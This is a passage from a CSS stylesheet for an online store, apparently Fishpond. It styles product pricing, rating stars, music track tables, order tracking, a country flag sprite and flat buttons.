  border-bottom: 1px dashed #999;
  height: 6px;
  line-height: 6px;
  margin-bottom: 10px;
}

.productOriginalPrice {
  text-decoration: line-through;
}

.rrp-label {
  color: #6c6c6c;
  font-weight: normal;
  font-size: 11px;
  padding-right: 8px;
}

.you_save {
  color: #f60;
  font-size: 11.5pt;
}

#product_info_pricing {
  font-size: 14pt;
  font-weight: bold;
  margin: 10px 0 30px;
}

#product_info_pricing .free_ship {
  display: inline-block;
  font-size: 13px;
  font-weight: normal;
  margin: 0.5em 1.2em 1em 0;
}

#product_info_pricing .free_ship .eligible_for {
  font-size: 13px;
}

#product_info_pricing .used {
  font-weight: normal;
  margin: 15px 0;
  font-size: 13px;
}

#product_info_pricing .used a {
  font-weight: bold;
}

#product_info_pricing .group-buy button {
  display: inline-block;
  margin-right: 12px;
}

#product_info_pricing .group-buy label {
  display: inline-block;
  width: inherit;
  font-size: 11pt;
}

#product_info_pricing .group-buy select {
  display: inline-block;
  margin-right: 8px;
}

#product_info_pricing .group-buy .remaining {
  font-size: 11pt;
  margin-top: 5px;
  display: none;
}

#product_info_pricing .group-buy .remaining .quantity {
  font-weight: bold;
}

#product_info_pricing .group-buy .button-container {
  margin-top: 6px;
}

#product_info_pricing .group-buy .productOriginalPrice,
#product_info_pricing .group-buy .you_save {
  font-weight: bold;
}

#product_info_pricing .group-buy .title-line {
  margin-top: 8px;
}

#product_info_pricing .group-buy .title {
  color: #f60;
  font-size: 13pt;
  font-weight: bold;
}

td.productSpecialPrice,
span.productSpecialPrice {
  color: #24b837;
  font-weight: normal;
  font-weight: bold;
}

.add_button_container p {
  font-size: 13px;
  margin: 10px 0;
}

.add_button_container .add_button button {
  margin: 1.2em 0 1.6em;
}

.add_button_container #cart_quantity button.flat-button {
  margin: 1.4em 0 0.5em !important;
}

.add_button_container .btn {
  margin: 0.9em 0 1.2em;
}

.add_button_container .condition {
  font-weight: normal;
  font-size: 11pt;
  margin-bottom: 5px;
  margin-top: 15px;
  line-height: 1.8;
}

.arrives_text {
  color: #d4a31d;
  font-size: 13px;
  font-weight: bold;
  font-weight: normal;
  line-height: 20px;
  display: block;
}

.arrives_text .instock-icon {
  vertical-align: middle;
  margin-bottom: 2px;
  margin-right: 5px;
  float: left;
}

.quantity_text {
  color: #50be19;
}

/* Customer rating styles */
td.rating_base {
  width: 100px;
}

ul.rating {
  list-style: none;
  position: relative;
  height: 17px;
  display: block;
  background: url('https://cdn-w.fishpond.com/product_rating.gif') no-repeat -100px 0;
  padding: 0;
  left: 50px;
  margin-left: -50px;
  overflow: hidden;
  width: 100px;
}

ul.rating li {
  float: left;
  margin: 0;
  padding: 0;
}

ul.rating li a {
  display: block;
  height: 17px;
  overflow: hidden;
  position: absolute;
  text-decoration: none;
  text-indent: -9999em;
  width: 20px;
  z-index: 20;
}

ul.worst {
  background-position: -80px 0;
}

ul.bad {
  background-position: -60px 0;
}

ul.fair {
  background-position: -40px 0;
}

ul.good {
  background-position: -20px 0;
}

ul.best {
  background-position: 0 0;
}

ul.rating a.worst {
  left: 0;
}

ul.rating a.bad {
  left: 20px;
}

ul.rating a.fair {
  left: 40px;
}

ul.rating a.good {
  left: 60px;
}

ul.rating a.best {
  left: 80px;
}

ul.rating li a,
ul.rating.interactive li a {
  cursor: default;
}

ul.rating.interactive li a:hover {
  background: url('https://cdn-w.fishpond.com/product_rating.gif') repeat-x 0 -17px;
  left: 0;
  z-index: 1;
}

ul.rating.interactive a.worst:hover {
  width: 20px;
}

ul.rating.interactive a.bad:hover {
  width: 40px;
}

ul.rating.interactive a.fair:hover {
  width: 60px;
}

ul.rating.interactive a.good:hover {
  width: 80px;
}

ul.rating.interactive a.best:hover {
  width: 100px;
}

td.product_rating_prompt {
  padding-bottom: 4px;
  padding-top: 6px;
}

td.product_rating_note {
  color: #6c6c6c;
  vertical-align: middle;
}

/* END Customer rating styles */

/* Start Movie Rating Styles */

/* Fix Rating overlays to display correctly for smaller than full size images
 * on product page (still doesn't work in IE though) */
.product_img {
  display: inline-block;
  margin: auto;
}

.product_img img {
  max-width: 390px;
}

.rating span {
  display: block;
  font-size: 0;
  height: 1px;
  line-height: 0;
  margin: -1px auto 0 auto;
  position: relative;
  zoom: 1;
}

.productSearch .rating span,
.featured-block .rating span {
  width: 124px;
}

#recommandationList .rating span,
#browseBySubject .rating span,
#interim .rating span,
.customerRecommendation .rating span,
.search-used .rating span {
  width: 99px;
}

#buy_together .rating span {
  width: 87px;
}

.homepageRecommendation .rating span {
  width: 98px;
}

.column_right .bestsellers .homepageRecommendation .rating span {
  width: 46px;
}

.rating .ra {
  bottom: 3px;
  margin: 0 auto;
  position: absolute;
  right: 47.5%;
  border: none;
  border-radius: 3px;
}

#interim .rating .ra,
#buy_together .rating .ra,
#browseBySubject .rating .ra,
.homepageRecommendation .rating .ra {
  bottom: 2px;
}

.productSearch-highlight-left .rating .ra {
  bottom: 10px;
  right: 46.5%;
}

.rating img {
  -ms-interpolation-mode: bicubic;
}

.popular_lists td.smallText .rating img {
  margin-bottom: 0;
}

.popular_lists td.smallText .rating {
  display: inline-block;
  margin-bottom: 0.643em !important;
}

/* End Movie Rating Styles */

/* Start Music Tracks Styles */

#track-details-dialog {
  display: none;
  position: absolute;
  background-color: #fff;
  border: 2px solid #ccc;
  padding: 15px 20px;
  z-index: 1000;
  width: 240px;
  min-height: 140px;
  text-align: left;
  font-size: 8pt;
}

#track-details-dialog th,
#track-details-dialog td {
  padding: 3px;
  text-align: left;
}

#track-details-dialog th {
  width: 90px;
}

#track-details-dialog h2 {
  font-size: 1.2em;
  margin-top: 0;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

#track-details-dialog h3 {
  font-size: 1.1em;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

table#tracks-table {
  border: 2px solid #999;
  margin-bottom: 15px;
}

table#tracks-table .playButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') 0 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .playButton:hover {
  background-position: 0 -20px;
}

table#tracks-table .playButton:active,
table#tracks-table .playButton:focus {
  background-position: 0 -40px;
}

table#tracks-table .pauseButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') -20px 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .pauseButton:hover {
  background-position: -20px -20px;
}

table#tracks-table .pauseButton:active,
table#tracks-table .pauseButton:focus {
  background-position: -20px -40px;
}

table#tracks-table .progress-bar {
  width: 0;
  position: absolute;
  left: -4px;
  height: 4px;
  overflow: hidden;
  background-color: #f90;
}

table#tracks-table th,
table#tracks-table td {
  text-align: left;
  padding: 4px;
  vertical-align: middle;
}

table#tracks-table tr.grey-head th,
table#tracks-table tr.grey-head td {
  background-color: #ddd;
}

table#tracks-table tr.grey-head.classical-title td {
  border-top: 1px solid #fff;
  font-size: 8pt;
}

table#tracks-table tr.grey-head.disc-row td {
  border-top: 20px solid white;
}

table#tracks-table tr.grey-head th {
  color: #3877ea;
  font-size: 8pt;
  border-bottom: 1px solid #fff;
}

table#tracks-table tr.even td {
  background-color: #eee;
}

table#tracks-table tr.odd td {
  background-color: #fff;
}

table#tracks-table .more_info a {
  display: block;
  width: 16px;
  height: 17px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  background: url('https://cdn-w.fishpond.com/more_info_ico.png') 0 0 no-repeat;
}

table#tracks-table .more_info a:hover,
table#tracks-table .more_info a:active {
  background-position: 0 -17px;
}

table#tracks-table .track_title {
  padding-left: 20px;
  color: #777;
}

table#tracks-table .track-actions {
  white-space: nowrap;
  text-align: center;
}

.music-tracks p {
  margin-left: 20px;
  margin-top: 6px;
}

/* End Music Tracks Styles */

.product_info_text,
.description {
  margin-bottom: 1.5em;
}

.product_info_text td,
.product_info_text th,
.description {
  padding: 2px 5px 2px 0;
  line-height: 1.2;
}

.field_label {
  color: #6c6c6c;
  font-weight: bold;
  margin-right: 10px;
  font-size: 13px;
}

th.field_label {
  padding: 6px 15px 6px 0;
  text-align: left;
  white-space: nowrap;
}

.specialFormatInfo {
  border: 1px solid #ccc;
  margin: 8px 0;
  min-height: 32px;
  padding: 10px;
  overflow: hidden;
  _zoom: 1;
}

.specialFormatInfo p {
  margin: 0 0 0 90px;
}

.specialFormatInfo .icons {
  float: left;
  text-align: center;
  width: 90px;
}

.specialFormatInfo.iconWide p {
  margin: 0 0 0 140px;
}

.specialFormatInfo.iconWide .icons {
  width: 140px;
}

.specialFormatInfo .japansun {
  padding-left: 90px;
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/japansun.png');
  background-repeat: no-repeat;
  background-position: 5px 0;
}

a.smartsell,
span.smartsell {
  margin: 5px 0 5px 5px;
  padding: 1px 5px;
  display: inline-block;
  border: 1px #f60 solid;
  background-color: #fff;
  color: #f60;
  font-size: 10px;
  line-height: 13px;
  font-weight: bold;
  text-decoration: none;
}

a.smartsell:hover,
a.smartsell:active,
a.smartsell:visited,
#right a.smartsell:hover {
  color: #f60;
  text-decoration: none;
}

.smartsell-bulk-discount-text .smartsell,
.smartsell-bulk-discount-text span.smartsell {
  font-size: 9px;
  margin: 0 2px;
  padding: 1px 3px;
  font-weight: normal;
  color: #f60;
  border: 1px #f60 solid;
  white-space: nowrap;
}

.specialFormatInfo .smartsell-bulk-discount-text {
  margin-left: 90px;
}

.specialFormatInfo .smartsell-bulk-discount-text ul {
  padding-left: 30px;
}

.tipsy .smartsell-bulk-discount-text {
  text-align: left;
}

.tipsy .smartsell-bulk-discount-text ul {
  padding-left: 20px;
}

#group-buy .box {
  padding: 0.3em 0;
}

#group-buy .prices {
  margin: 10px;
  width: 150px;
  color: inherit;
}

#group-buy .prices th {
  text-align: left;
  font-weight: normal;
  white-space: nowrap;
}

#group-buy .prices td {
  text-align: right;
}

#group-buy .remaining {
  background-color: white;
  margin: 0 10px 7px;
  padding: 10px 15px;
  border-radius: 5px;
}

.group_by_link {
  font-size: 10px;
}

div.variantsSelector {
  margin-top: 15px;
}

div.variantsHeader {
  padding: 0 5px 5px 0;
  float: left;
  text-align: center;
}

div.variantsHeader span.attributeLabel {
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
}

div.variantsHeader select {
  margin-top: 5px;
  max-width: 300px;
  height: 38px;
}

div.variantsSelector {
  clear: both;
}

.variantsSelector .variant_option {
  padding: 6px 10px;
  border: 1px solid #666;
  margin-bottom: 6px;
  box-shadow: 0 0 3px #ccc;
  font-size: 13px;
  cursor: pointer;
}

.rating-radio {
  display: block;
  color: #f00;
  font-weight: bold;
  font-size: 6pt;
  margin-bottom: 6px;
}

.product-extra + * {
  margin-top: 12px;
}

/* aliexpress scrapped markup */
.description .alixps h2 {
  font-size: 1.17em;
}

.description .alixps dl {
  margin: 6px 0;
}

.description .alixps dt {
  font-weight: bold;
  width: 100px;
  float: left;
  clear: left;
  margin: 0 10px 6px 0;
}

.description .alixps dd {
  float: left;
}

/* gfk description markup */
.description .gfk.attributes {
  border-collapse: collapse;
}

.description .gfk.attributes th,
.description .gfk.attributes td {
  text-align: left;
  border: 1px solid #ccc;
  padding: 2px 5px;
}

.description .vvmrt p {
  margin: 0.5em 0;
}

.description .vvmrt ul {
  margin: 0.5em 0;
  padding-left: 17px;
}

.variation-images .images-block.hidden {
  position: absolute;
  left: 300px;
}

.variation-images {
  width: 300px;
  overflow: hidden;
  position: relative;
}

.variantsSelector .variant_option:hover {
  background: #ebe7d8;
}

.variantsSelector .variant_option.active {
  border: 1px solid #3361e3;
  box-shadow: 0 0 3px #3361e3;
  color: #3361e3;
  font-weight: bold;
}

a.personalise_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-select-arrow.png');
  width: 115px;
  height: 35px;
  text-decoration: none;
  text-indent: -999em;
  display: block;
  margin: 0 auto 3px;
}

a.personalise_btn:hover,
a.personalise_btn:active {
  background-position: -115px 0;
  text-decoration: none;
}

.settings-section {
  display: inline-block;
}

/* END PRODUCT PAGE STYLES */

/* PRODUCT LISTING STYLES */
.group-buy-title {
  color: #f60;
  font-size: 10pt;
  font-weight: bold;
  line-height: 1.5;
}

.available-smartsell-bargain {
  color: #f60;
  font-size: 11px;
}

.available-smartsell-bargain .smartsell {
  font-weight: normal;
}

.unavailable_text {
  color: #6c6c6c;
  font-weight: bold;
}

.preorder_text {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  line-height: 2;
}

/* END PRODUCT LISTING STYLES */

/* SELL PAGE STYLES */
form button.list-for-sale {
  width: 152px;
  height: 35px;
  margin-top: 2em;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-list-for-sale.png');
}

form button.list-for-sale:hover {
  background-position: 152px 0;
}

/* VOUCHER COUPONS ON CHECKOUT PAGE */

.voucher-coupons-block {
  position: relative;
}

.voucher-coupons-block ol li {
  display: block;
  border-radius: 6px;
  position: relative;
}

.voucher-coupons-block ol li.error {
  border: 2px solid #f60;
  padding: 10px 15px 3px 15px !Important;
  background-color: #ffdbb5 !Important;
}

.voucher-coupons-block ol li.success {
  border: 2px solid green;
  padding: 10px 15px 3px 15px !Important;
  background-color: #cbf2cb !Important;
}

.voucher-coupons-block ol li.success #gvSuccessMessage {
  color: #000 !Important;
  padding: 6px 0;
}

.voucher-coupons-block ol li.success #gvValidationImgApplyed {
  display: block !Important;
}

.voucher-coupons-block ol li.error #gvValidationImgError {
  display: block !Important;
}

.voucher-coupons-block #gvValidationLoader {
  position: absolute;
  left: 188px;
  top: 8px;
}

.voucher-coupons-block #gvValidationImgError {
  position: absolute;
  left: 214px;
  top: 14px;
}

.voucher-coupons-block #gvValidationImgApplyed {
  position: absolute;
  left: 214px;
  top: 14px;
}

/** HELPDESK */

#helpdesk_content #question-categories {
  margin-bottom: 15px;
  padding-left: 20px;
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/plus-9.png');
}

#helpdesk_content #question-categories .category.opened {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/minus-9.png');
}

#helpdesk_content #question-categories li {
  margin-top: 8px;
}

#helpdesk_content ul.subcategory {
  padding-left: 20px;
}

#helpdesk_content ul.subcategory li {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/circle-9.png');
}

/** TRACK MY ORDER PAGE */

ul.tracking-summary {
  padding: 0;
  margin: 10px 0 40px;
}

ul.tracking-summary li {
  list-style: none;
  padding-left: 34px;
  padding-top: 28px;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

/* SELL PAGE STYLES */

/* Flags 2 */
.flag img {
  width: 16px;
  height: 11px;
  background: url('https://cdn-w.fishpond.com/flags-sprite.png') no-repeat;
}

.flag.flag-ad img {
  background-position: -16px 0;
}

.flag.flag-ae img {
  background-position: -32px 0;
}

.flag.flag-af img {
  background-position: -48px 0;
}

.flag.flag-ag img {
  background-position: -64px 0;
}

.flag.flag-ai img {
  background-position: -80px 0;
}

.flag.flag-al img {
  background-position: -96px 0;
}

.flag.flag-am img {
  background-position: -112px 0;
}

.flag.flag-an img {
  background-position: -128px 0;
}

.flag.flag-ao img {
  background-position: -144px 0;
}

.flag.flag-ar img {
  background-position: -160px 0;
}

.flag.flag-as img {
  background-position: -176px 0;
}

.flag.flag-at img {
  background-position: -192px 0;
}

.flag.flag-au img {
  background-position: -208px 0;
}

.flag.flag-aw img {
  background-position: -224px 0;
}

.flag.flag-az img {
  background-position: -240px 0;
}

.flag.flag-ba img {
  background-position: 0 -11px;
}

.flag.flag-bb img {
  background-position: -16px -11px;
}

.flag.flag-bd img {
  background-position: -32px -11px;
}

.flag.flag-be img {
  background-position: -48px -11px;
}

.flag.flag-bf img {
  background-position: -64px -11px;
}

.flag.flag-bg img {
  background-position: -80px -11px;
}

.flag.flag-bh img {
  background-position: -96px -11px;
}

.flag.flag-bi img {
  background-position: -112px -11px;
}

.flag.flag-bj img {
  background-position: -128px -11px;
}

.flag.flag-bm img {
  background-position: -144px -11px;
}

.flag.flag-bn img {
  background-position: -160px -11px;
}

.flag.flag-bo img {
  background-position: -176px -11px;
}

.flag.flag-br img {
  background-position: -192px -11px;
}

.flag.flag-bs img {
  background-position: -208px -11px;
}

.flag.flag-bt img {
  background-position: -224px -11px;
}

.flag.flag-bv img {
  background-position: -240px -11px;
}

.flag.flag-bw img {
  background-position: 0 -22px;
}

.flag.flag-by img {
  background-position: -16px -22px;
}

.flag.flag-bz img {
  background-position: -32px -22px;
}

.flag.flag-ca img {
  background-position: -48px -22px;
}

.flag.flag-catalonia img {
  background-position: -64px -22px;
}

.flag.flag-cd img {
  background-position: -80px -22px;
}

.flag.flag-cf img {
  background-position: -96px -22px;
}

.flag.flag-cg img {
  background-position: -112px -22px;
}

.flag.flag-ch img {
  background-position: -128px -22px;
}

.flag.flag-ci img {
  background-position: -144px -22px;
}

.flag.flag-ck img {
  background-position: -160px -22px;
}

.flag.flag-cl img {
  background-position: -176px -22px;
}

.flag.flag-cm img {
  background-position: -192px -22px;
}

.flag.flag-cn img {
  background-position: -208px -22px;
}

.flag.flag-co img {
  background-position: -224px -22px;
}

.flag.flag-cr img {
  background-position: -240px -22px;
}

.flag.flag-cu img {
  background-position: 0 -33px;
}

.flag.flag-cv img {
  background-position: -16px -33px;
}

.flag.flag-cy img {
  background-position: -32px -33px;
}

.flag.flag-cz img {
  background-position: -48px -33px;
}

.flag.flag-de img {
  background-position: -64px -33px;
}

.flag.flag-dj img {
  background-position: -80px -33px;
}

.flag.flag-dk img {
  background-position: -96px -33px;
}

.flag.flag-dm img {
  background-position: -112px -33px;
}

.flag.flag-do img {
  background-position: -128px -33px;
}

.flag.flag-dz img {
  background-position: -144px -33px;
}

.flag.flag-ec img {
  background-position: -160px -33px;
}

.flag.flag-ee img {
  background-position: -176px -33px;
}

.flag.flag-eg img {
  background-position: -192px -33px;
}

.flag.flag-eh img {
  background-position: -208px -33px;
}

.flag.flag-england img {
  background-position: -224px -33px;
}

.flag.flag-er img {
  background-position: -240px -33px;
}

.flag.flag-es img {
  background-position: 0 -44px;
}

.flag.flag-et img {
  background-position: -16px -44px;
}

.flag.flag-eu img {
  background-position: -32px -44px;
}

.flag.flag-fi img {
  background-position: -48px -44px;
}

.flag.flag-fj img {
  background-position: -64px -44px;
}

.flag.flag-fk img {
  background-position: -80px -44px;
}

.flag.flag-fm img {
  background-position: -96px -44px;
}

.flag.flag-fo img {
  background-position: -112px -44px;
}

.flag.flag-fr img {
  background-position: -128px -44px;
}

.flag.flag-ga img {
  background-position: -144px -44px;
}

.flag.flag-gb img {
  background-position: -160px -44px;
}

.flag.flag-gd img {
  background-position: -176px -44px;
}

.flag.flag-ge img {
  background-position: -192px -44px;
}

.flag.flag-gf img {
  background-position: -208px -44px;
}

.flag.flag-gh img {
  background-position: -224px -44px;
}

.flag.flag-gi img {
  background-position: -240px -44px;
}

.flag.flag-gl img {
  background-position: 0 -55px;
}

.flag.flag-gm img {
  background-position: -16px -55px;
}

.flag.flag-gn img {
  background-position: -32px -55px;
}

.flag.flag-gp img {
  background-position: -48px -55px;
}

.flag.flag-gq img {
  background-position: -64px -55px;
}

.flag.flag-gr img {
  background-position: -80px -55px;
}

.flag.flag-gs img {
  background-position: -96px -55px;
}

.flag.flag-gt img {
  background-position: -112px -55px;
}

.flag.flag-gu img {
  background-position: -128px -55px;
}

.flag.flag-gw img {
  background-position: -144px -55px;
}

.flag.flag-gy img {
  background-position: -160px -55px;
}

.flag.flag-hk img {
  background-position: -176px -55px;
}

.flag.flag-hm img {
  background-position: -192px -55px;
}

.flag.flag-hn img {
  background-position: -208px -55px;
}

.flag.flag-hr img {
  background-position: -224px -55px;
}

.flag.flag-ht img {
  background-position: -240px -55px;
}

.flag.flag-hu img {
  background-position: 0 -66px;
}

.flag.flag-id img {
  background-position: -16px -66px;
}

.flag.flag-ie img {
  background-position: -32px -66px;
}

.flag.flag-il img {
  background-position: -48px -66px;
}

.flag.flag-in img {
  background-position: -64px -66px;
}

.flag.flag-io img {
  background-position: -80px -66px;
}

.flag.flag-iq img {
  background-position: -96px -66px;
}

.flag.flag-ir img {
  background-position: -112px -66px;
}

.flag.flag-is img {
  background-position: -128px -66px;
}

.flag.flag-it img {
  background-position: -144px -66px;
}

.flag.flag-jm img {
  background-position: -160px -66px;
}

.flag.flag-jo img {
  background-position: -176px -66px;
}

.flag.flag-jp img {
  background-position: -192px -66px;
}

.flag.flag-ke img {
  background-position: -208px -66px;
}

.flag.flag-kg img {
  background-position: -224px -66px;
}

.flag.flag-kh img {
  background-position: -240px -66px;
}

.flag.flag-ki img {
  background-position: 0 -77px;
}

.flag.flag-km img {
  background-position: -16px -77px;
}

.flag.flag-kn img {
  background-position: -32px -77px;
}

.flag.flag-kp img {
  background-position: -48px -77px;
}

.flag.flag-kr img {
  background-position: -64px -77px;
}

.flag.flag-kw img {
  background-position: -80px -77px;
}

.flag.flag-ky img {
  background-position: -96px -77px;
}

.flag.flag-kz img {
  background-position: -112px -77px;
}

.flag.flag-la img {
  background-position: -128px -77px;
}

.flag.flag-lb img {
  background-position: -144px -77px;
}

.flag.flag-lc img {
  background-position: -160px -77px;
}

.flag.flag-li img {
  background-position: -176px -77px;
}

.flag.flag-lk img {
  background-position: -192px -77px;
}

.flag.flag-lr img {
  background-position: -208px -77px;
}

.flag.flag-ls img {
  background-position: -224px -77px;
}

.flag.flag-lt img {
  background-position: -240px -77px;
}

.flag.flag-lu img {
  background-position: 0 -88px;
}

.flag.flag-lv img {
  background-position: -16px -88px;
}

.flag.flag-ly img {
  background-position: -32px -88px;
}

.flag.flag-ma img {
  background-position: -48px -88px;
}

.flag.flag-mc img {
  background-position: -64px -88px;
}

.flag.flag-md img {
  background-position: -80px -88px;
}

.flag.flag-me img {
  background-position: -96px -88px;
}

.flag.flag-mg img {
  background-position: -112px -88px;
}

.flag.flag-mh img {
  background-position: -128px -88px;
}

.flag.flag-mk img {
  background-position: -144px -88px;
}

.flag.flag-ml img {
  background-position: -160px -88px;
}

.flag.flag-mm img {
  background-position: -176px -88px;
}

.flag.flag-mn img {
  background-position: -192px -88px;
}

.flag.flag-mo img {
  background-position: -208px -88px;
}

.flag.flag-mp img {
  background-position: -224px -88px;
}

.flag.flag-mq img {
  background-position: -240px -88px;
}

.flag.flag-mr img {
  background-position: 0 -99px;
}

.flag.flag-ms img {
  background-position: -16px -99px;
}

.flag.flag-mt img {
  background-position: -32px -99px;
}

.flag.flag-mu img {
  background-position: -48px -99px;
}

.flag.flag-mv img {
  background-position: -64px -99px;
}

.flag.flag-mw img {
  background-position: -80px -99px;
}

.flag.flag-mx img {
  background-position: -96px -99px;
}

.flag.flag-my img {
  background-position: -112px -99px;
}

.flag.flag-mz img {
  background-position: -128px -99px;
}

.flag.flag-na img {
  background-position: -144px -99px;
}

.flag.flag-nc img {
  background-position: -160px -99px;
}

.flag.flag-ne img {
  background-position: -176px -99px;
}

.flag.flag-nf img {
  background-position: -192px -99px;
}

.flag.flag-ng img {
  background-position: -208px -99px;
}

.flag.flag-ni img {
  background-position: -224px -99px;
}

.flag.flag-nl img {
  background-position: -240px -99px;
}

.flag.flag-no img {
  background-position: 0 -110px;
}

.flag.flag-np img {
  background-position: -16px -110px;
}

.flag.flag-nr img {
  background-position: -32px -110px;
}

.flag.flag-nu img {
  background-position: -48px -110px;
}

.flag.flag-nz img {
  background-position: -64px -110px;
}

.flag.flag-om img {
  background-position: -80px -110px;
}

.flag.flag-pa img {
  background-position: -96px -110px;
}

.flag.flag-pe img {
  background-position: -112px -110px;
}

.flag.flag-pf img {
  background-position: -128px -110px;
}

.flag.flag-pg img {
  background-position: -144px -110px;
}

.flag.flag-ph img {
  background-position: -160px -110px;
}

.flag.flag-pk img {
  background-position: -176px -110px;
}

.flag.flag-pl img {
  background-position: -192px -110px;
}

.flag.flag-pm img {
  background-position: -208px -110px;
}

.flag.flag-pn img {
  background-position: -224px -110px;
}

.flag.flag-pr img {
  background-position: -240px -110px;
}

.flag.flag-ps img {
  background-position: 0 -121px;
}

.flag.flag-pt img {
  background-position: -16px -121px;
}

.flag.flag-pw img {
  background-position: -32px -121px;
}

.flag.flag-py img {
  background-position: -48px -121px;
}

.flag.flag-qa img {
  background-position: -64px -121px;
}

.flag.flag-re img {
  background-position: -80px -121px;
}

.flag.flag-ro img {
  background-position: -96px -121px;
}

.flag.flag-rs img {
  background-position: -112px -121px;
}

.flag.flag-ru img {
  background-position: -128px -121px;
}

.flag.flag-rw img {
  background-position: -144px -121px;
}

.flag.flag-sa img {
  background-position: -160px -121px;
}

.flag.flag-sb img {
  background-position: -176px -121px;
}

.flag.flag-sc img {
  background-position: -192px -121px;
}

.flag.flag-scotland img {
  background-position: -208px -121px;
}

.flag.flag-sd img {
  background-position: -224px -121px;
}

.flag.flag-se img {
  background-position: -240px -121px;
}

.flag.flag-sg img {
  background-position: 0 -132px;
}

.flag.flag-sh img {
  background-position: -16px -132px;
}

.flag.flag-si img {
  background-position: -32px -132px;
}

.flag.flag-sk img {
  background-position: -48px -132px;
}

.flag.flag-sl img {
  background-position: -64px -132px;
}

.flag.flag-sm img {
  background-position: -80px -132px;
}

.flag.flag-sn img {
  background-position: -96px -132px;
}

.flag.flag-so img {
  background-position: -112px -132px;
}

.flag.flag-sr img {
  background-position: -128px -132px;
}

.flag.flag-st img {
  background-position: -144px -132px;
}

.flag.flag-sv img {
  background-position: -160px -132px;
}

.flag.flag-sy img {
  background-position: -176px -132px;
}

.flag.flag-sz img {
  background-position: -192px -132px;
}

.flag.flag-tc img {
  background-position: -208px -132px;
}

.flag.flag-td img {
  background-position: -224px -132px;
}

.flag.flag-tf img {
  background-position: -240px -132px;
}

.flag.flag-tg img {
  background-position: 0 -143px;
}

.flag.flag-th img {
  background-position: -16px -143px;
}

.flag.flag-tj img {
  background-position: -32px -143px;
}

.flag.flag-tk img {
  background-position: -48px -143px;
}

.flag.flag-tl img {
  background-position: -64px -143px;
}

.flag.flag-tm img {
  background-position: -80px -143px;
}

.flag.flag-tn img {
  background-position: -96px -143px;
}

.flag.flag-to img {
  background-position: -112px -143px;
}

.flag.flag-tr img {
  background-position: -128px -143px;
}

.flag.flag-tt img {
  background-position: -144px -143px;
}

.flag.flag-tv img {
  background-position: -160px -143px;
}

.flag.flag-tw img {
  background-position: -176px -143px;
}

.flag.flag-tz img {
  background-position: -192px -143px;
}

.flag.flag-ua img {
  background-position: -208px -143px;
}

.flag.flag-ug img {
  background-position: -224px -143px;
}

.flag.flag-um img {
  background-position: -240px -143px;
}

.flag.flag-us img {
  background-position: 0 -154px;
}

.flag.flag-uy img {
  background-position: -16px -154px;
}

.flag.flag-uz img {
  background-position: -32px -154px;
}

.flag.flag-va img {
  background-position: -48px -154px;
}

.flag.flag-vc img {
  background-position: -64px -154px;
}

.flag.flag-ve img {
  background-position: -80px -154px;
}

.flag.flag-vg img {
  background-position: -96px -154px;
}

.flag.flag-vi img {
  background-position: -112px -154px;
}

.flag.flag-vn img {
  background-position: -128px -154px;
}

.flag.flag-vu img {
  background-position: -144px -154px;
}

.flag.flag-wales img {
  background-position: -160px -154px;
}

.flag.flag-wf img {
  background-position: -176px -154px;
}

.flag.flag-ws img {
  background-position: -192px -154px;
}

.flag.flag-ye img {
  background-position: -208px -154px;
}

.flag.flag-yt img {
  background-position: -224px -154px;
}

.flag.flag-za img {
  background-position: -240px -154px;
}

.flag.flag-zm img {
  background-position: 0 -165px;
}

.flag.flag-zw img {
  background-position: -16px -165px;
}

/* end Flags 2 */

/* new flat buttons */
.productSearch-buy-button-container {
  padding-right: 10px !Important;
}

.add_button button,
.add_button .btn {
  margin: 0 auto;
  border-collapse: collapse;
}

.makeanaction .fl-text {
  padding-top: 7px;
  vertical-align: top;
  display: inline-block;
  line-height: 22px;
}

.custom_price_range {
  width: 140px;
}

.custom_price_range input[type=submit] {
  background-color: #f60;
  background-image: none;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 3px 8px;
  cursor: pointer;
  height: 28px;
  transition: background 0.6s ease;
}

.price-range.flat-button.small {
  vertical-align: top;
}

.price-range.flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#email_remind button.flat-button {
  margin: 1.2em 0 1.6em;
}

.custom_price_range input[type=submit]:hover {
  background-color: #e35c02;
}

a.flat-button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: inline-block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
  box-sizing: border-box;
  border-collapse: collapse;
}

.flat-button {
  text-decoration: none;
  display: inline-block;
  border-collapse: collapse !important;
}

.flat-button.loading-on-click {
  position: relative;
  overflow: hidden;
}

/* progress bar on the buttons */
.flat-button .loading-container {
  display: none;
}

.flat-button.progress-fishpond-btn .loading-container {
  display: inline-block;
  cursor: default;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  top: 0;
  height: 100%;
  line-height: 2.2em;
